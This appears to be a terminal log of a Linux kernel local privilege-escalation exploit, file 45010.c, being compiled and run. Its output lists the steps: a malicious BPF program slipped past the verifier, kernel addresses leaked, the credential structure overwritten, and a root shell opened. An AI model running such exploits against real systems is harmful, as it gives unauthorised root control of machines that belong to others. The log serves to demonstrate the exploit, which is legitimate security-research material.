 broken@ubuntu:/tmp$ gcc 45010.c -o 45010
broken@ubuntu:/tmp$ ./45010
[.]
[.] t(-_-t) exploit for counterfeit grsec kernels such as KSPP and linux-hardened t(-_-t)
[.]
[.]   ** This vulnerability cannot be exploited at all on authentic grsecurity kernel **
[.]
[*] creating bpf map
[*] sneaking evil bpf past the verifier
[*] creating socketpair()
[*] attaching bpf backdoor to socket
[*] skbuff => ffff880230497b00
[*] Leaking sock struct from ffff880035a2d280
[*] Sock->sk_rcvtimeo at offset 472
[*] Cred structure at ffff880034c05200
[*] UID from cred structure: 1000, matches the current: 1000
[*] hammering cred structure at ffff880034c05200
[*] credentials patched, launching shell...
# whoami
root
#